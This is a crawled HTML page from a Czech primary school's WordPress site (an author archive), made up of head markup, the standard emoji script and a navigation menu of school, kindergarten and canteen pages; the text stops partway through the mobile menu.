

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zsbranky.cz/author/skola/
body_size: 9234
content:
<!doctype html>
<html lang="cs">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>skola &#8211; Základní škola Branky</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Základní škola Branky &raquo; RSS zdroj" href="https://zsbranky.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Základní škola Branky &raquo; RSS komentářů" href="https://zsbranky.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Základní škola Branky &raquo; RSS pro autora skola" href="https://zsbranky.cz/author/skola/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zsbranky.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zsbranky.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css'  href='https://zsbranky.cz/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://zsbranky.cz/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-7.css?ver=1613033429' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/global.css?ver=1613033430' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-96-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-96.css?ver=1736773072' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-190-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-190.css?ver=1681774808' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://zsbranky.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://zsbranky.cz/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zsbranky.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zsbranky.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="icon" href="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-180x180.png" />
<meta name="msapplication-TileImage" content="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h1 {
text-align: center;
}		</style>
		</head>
<body class="archive author author-skola author-1 wp-custom-logo elementor-default elementor-kit-7">

		<div data-elementor-type="header" data-elementor-id="96" class="elementor elementor-96 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c4380bc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c4380bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8bba57c" data-id="8bba57c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-31d5d07 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="31d5d07" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade"><ul id="menu-1-31d5d07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-157"><a href="https://zsbranky.cz/" class="elementor-item">Domů</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a href="#" class="elementor-item elementor-item-anchor">Základní škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://zsbranky.cz/o-nasi-skole/" class="elementor-sub-item">O naší škole</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://zsbranky.cz/uredni-deska/" class="elementor-sub-item">Úřední deska</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://zsbranky.cz/zapis-do-1-tridy/" class="elementor-sub-item">Zápis do 1. třídy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://zsbranky.cz/prestup-zaka-do-nasi-skoly/" class="elementor-sub-item">Přestup žáka do naší školy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1324"><a href="#" class="elementor-sub-item elementor-item-anchor">Poradenské pracoviště</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://zsbranky.cz/koordinator-evvo-2/" class="elementor-sub-item">Koordinátor EVVO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://zsbranky.cz/skolni-metodik-prevence-2/" class="elementor-sub-item">Školní metodik prevence</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://zsbranky.cz/vychovny-poradce-2/" class="elementor-sub-item">Výchovný poradce</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1282"><a href="#" class="elementor-sub-item elementor-item-anchor">Nástěnky učitelů</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1296"><a href="https://zsbranky.cz/1-rocnik/" class="elementor-sub-item">1. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="https://zsbranky.cz/2-rocnik/" class="elementor-sub-item">2. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://zsbranky.cz/3-rocnik/" class="elementor-sub-item">3. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1298"><a href="https://zsbranky.cz/4-rocnik/" class="elementor-sub-item">4. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"><a href="https://zsbranky.cz/5-rocnik/" class="elementor-sub-item">5. ročník</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://zsbranky.cz/skolska-rada/" class="elementor-sub-item">Školská rada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://zsbranky.cz/historie-skoly/" class="elementor-sub-item">Historie školy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://zsbranky.cz/dokumenty-zs/" class="elementor-sub-item">Dokumenty ZŠ, formuláře</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="#" class="elementor-item elementor-item-anchor">Mateřská škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://zsbranky.cz/o-nasi-skolce/" class="elementor-sub-item">O naší školce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-554"><a href="#" class="elementor-sub-item elementor-item-anchor">Třídy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://zsbranky.cz/veverky/" class="elementor-sub-item">Veverky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://zsbranky.cz/sovicky/" class="elementor-sub-item">Sovičky</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://zsbranky.cz/provoz-ms/" class="elementor-sub-item">Provoz MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://zsbranky.cz/zapis-deti-do-ms/" class="elementor-sub-item">Zápis dětí do MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://zsbranky.cz/uplata-za-dochazku/" class="elementor-sub-item">Úplata za docházku</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://zsbranky.cz/stravovani/" class="elementor-sub-item">Stravování</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://zsbranky.cz/projekt-hura-do-skoly/" class="elementor-sub-item">Projekt „Hurá do školy“</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://zsbranky.cz/?page_id=302" class="elementor-sub-item">Dokumenty MŠ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-362"><a href="#" class="elementor-item elementor-item-anchor">Školní družina</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://zsbranky.cz/informace-o-sd/" class="elementor-sub-item">O naší družině</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://zsbranky.cz/denni-rozvrh/" class="elementor-sub-item">Provoz družiny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://zsbranky.cz/dokumenty-sd/" class="elementor-sub-item">Dokumenty ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18355"><a href="https://zsbranky.cz/projekty/" class="elementor-sub-item">Projekty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18356"><a href="https://zsbranky.cz/souteze/" class="elementor-sub-item">Soutěže</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21476"><a href="https://zsbranky.cz/obecni-zpravodaj/" class="elementor-sub-item">Obecní Zpravodaj</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="#" class="elementor-item elementor-item-anchor">Aktuality</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://zsbranky.cz/aktuality-zs/" class="elementor-sub-item">Aktuality ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://zsbranky.cz/aktuality-ms/" class="elementor-sub-item">Aktuality MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://zsbranky.cz/aktuality-sd/" class="elementor-sub-item">Aktuality ŠD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a href="#" class="elementor-item elementor-item-anchor">Jídelna</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://zsbranky.cz/o-nasi-jidelne/" class="elementor-sub-item">O naší jídelně</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://zsbranky.cz/jidelni-listek/" class="elementor-sub-item">Jídelní lístek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://zsbranky.cz/sj-informace/" class="elementor-sub-item">Informace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://zsbranky.cz/sj-formulare-ke-stazeni/" class="elementor-sub-item">Dokumenty ŠJ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-177"><a href="https://zsbranky.cz/#rozvrhy" class="elementor-item elementor-item-anchor">Rozvrhy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-178"><a href="https://zsbranky.cz/#galerie" class="elementor-item elementor-item-anchor">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://zsbranky.cz/fotogalerie/" class="elementor-sub-item">Fotogalerie ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://zsbranky.cz/fotogalerie-ms/" class="elementor-sub-item">Fotogalerie MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://zsbranky.cz/fotogalerie-sd/" class="elementor-sub-item">Fotogalerie ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://zsbranky.cz/videogalerie/" class="elementor-sub-item">Videogalerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://zsbranky.cz/kontakty/" class="elementor-item">Kontakty</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-31d5d07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-157"><a href="https://zsbranky.cz/" class="elementor-item">Domů</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a href="#" class="elementor-item elementor-item-anchor">Základní škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://zsbranky.cz/o-nasi-skole/" class="elementor-sub-item">O naší škole</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://zsbranky.cz/uredni-deska/" class="elementor-sub-item">Úřední deska</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://zsbranky.cz/zapis-do-1-tridy/" class="elementor-sub-item">Zápis do 1. třídy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://zsbranky.cz/prestup-zaka-do-nasi-skoly/" class="elementor-sub-item">Přestup žáka do naší školy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1324"><a href="#" class="elementor-sub-item elementor-item-anchor">Poradenské pracoviště</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://zsbranky.cz/koordinator-evvo-2/" class="elementor-sub-item">Koordinátor EVVO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://zsbranky.cz/skolni-metodik-prevence-2/" class="elementor-sub-item">Školní metodik prevence</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://zsbranky.cz/vychovny-poradce-2/" class="elementor-sub-item">Výchovný poradce</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1282"><a href="#" class="elementor-sub-item elementor-item-anchor">Nástěnky učitelů</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1296"><a href="https://zsbranky.cz/1-rocnik/" class="elementor-sub-item">1. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="https://zsbranky.cz/2-rocnik/" class="elementor-sub-item">2. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://zsbranky.cz/3-rocnik/" class="elementor-sub-item">3. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1298"><a href="https://zsbranky.cz/4-rocnik/" class="elementor-sub-item">4. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"><a href="https://zsbranky.cz/5-rocnik/" class="elementor-sub-item">5. ročník</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://zsbranky.cz/skolska-rada/" class="elementor-sub-item">Školská rada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://zsbranky.cz/historie-skoly/" class="elementor-sub-item">Historie školy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://zsbranky.cz/dokumenty-zs/" class="elementor-sub-item">Dokumenty ZŠ, formuláře</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="#" class="elementor-item elementor-item-anchor">Mateřská škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://zsbranky.cz/o-nasi-skolce/" class="elementor-sub-item">O naší školce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-554"><a href="#" class="elementor-sub-item elementor-item-anchor">Třídy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://zsbranky.cz/veverky/" class="elementor-sub-item">Veverky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://zsbranky.cz/sovicky/" class="elementor-sub-item">Sovičky</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://zsbranky.cz/provoz-ms/" class="elementor-sub-item">Provoz MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://zsbranky.cz/zapis-deti-do-ms/" class="elementor-sub-item">Zápis dětí do MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://zsbranky.cz/uplata-za-dochazku/" class="elementor-sub-item">Úplata za docházku</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://zsbranky.cz/stravovani/" class="elementor-sub-item">Stravování</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://zsbranky.cz/projekt-hura-do-skoly/" class="elementor-sub-item">Projekt „Hurá do školy“</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://zsbranky.cz/?page_id=302" class="elementor-sub-item">Dokumenty MŠ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-362"><a href="#" class="elementor-item elementor-item-anchor">Školní družina</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://zsbranky.cz/informace-o-sd/" class="elementor-sub-item">O naší družině</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://zsbranky.cz/denni-rozvrh/" class="elementor-sub-item">Provoz družiny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://zsbranky.cz/dokumenty-sd/" class="elementor-sub-item">Dokumenty ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18355"><a href="https://zsbranky.cz/projekty/" class="elementor-sub-item">Projekty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18356"><a href="https://zsbranky.cz/souteze/" class="elementor-sub-item">Soutěže</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21476"><a href="https://zsbranky.cz/obecni-zpravodaj/" class="elementor-sub-item">Obecní Zpravodaj</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="#" class="elementor-item elementor-item-anchor">Aktuality</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://zsbranky.cz/aktuality-zs/" class="elementor-sub-item">Aktuality ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://zsbranky.cz/aktuality-ms/" class="elementor-sub-item">Aktuality MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://zsbranky.cz/aktuality-sd/" class="elementor-sub-item">Aktuality ŠD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a href="#" class="elementor-item elementor-item-anchor">Jídelna</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://zsbranky.cz/o-nasi-jidelne/" class="elementor-sub-item">O naší jídelně</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://zsbranky.cz/jidelni-listek/" class="elementor-sub-item">Jídelní lístek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://zsbranky.cz/sj-informace/" class="elementor-sub-item">Informace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://zsbranky.cz/sj-formulare-ke-stazeni/" class="elementor-sub-item">Dokumenty ŠJ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-177"><a href="https://zsbranky.cz/#rozvrhy" class="elementor-item elementor-item-anchor">Rozvrhy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-178"><a href="https://zsbranky.cz/#galerie" class="elementor-item elementor-item-anchor">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://zsbranky.cz/fotogalerie/" class="elementor-sub-item">Fotogalerie ZŠ</a></li>
